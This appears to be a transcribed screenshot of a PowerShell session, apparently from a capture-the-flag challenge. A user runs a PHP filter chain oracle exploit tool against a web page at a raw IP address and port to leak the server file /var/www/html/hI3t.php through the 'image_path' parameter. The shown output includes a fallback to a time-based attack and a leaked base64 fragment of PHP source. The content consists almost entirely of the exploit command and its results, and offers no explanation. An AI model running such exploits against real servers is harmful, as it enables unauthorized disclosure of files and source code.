 Windows PowerShell
Windows PowerShell
版权所有（C） Microsoft Corporation。保留所有权利。
安装最新的 PowerShell，了解新功能和改进！https://aka.ms/PSWindows
PS C:\Users\xrntk\Downloads\php_filter_chains_oracle_exploit-main\php_filter_chains_oracle_exploit-main> python filters_
chain_oracle_exploit.py --target http://125.70.243.22:31345/chal13nge.php --file '/var/www/html/hI3t.php' --parameter im
age_path
[*] The following URL is targeted : http://125.70.243.22:31345/chal13nge.php
[*] The following local file is leaked : /var/www/html/hI3t.php
[*] Running POST requests
[-] File /var/www/html/hI3t.php is either empty, or the exploit did not work :(
[*] Auto fallback to time based attack
[*] The following URL is targeted : http://125.70.243.22:31345/chal13nge.php
[*] The following local file is leaked : /var/www/html/hI3t.php
[*] Running POST requests
[+] Error handling duration : 1.170871
PD9waHAgLy9nbyB4QDEucGhw
b'<?php //go x@1.php'
PS C:\Users\xrntk\Downloads\php_filter_chains_oracle_exploit-main\php_filter_chains_oracle_exploit-main>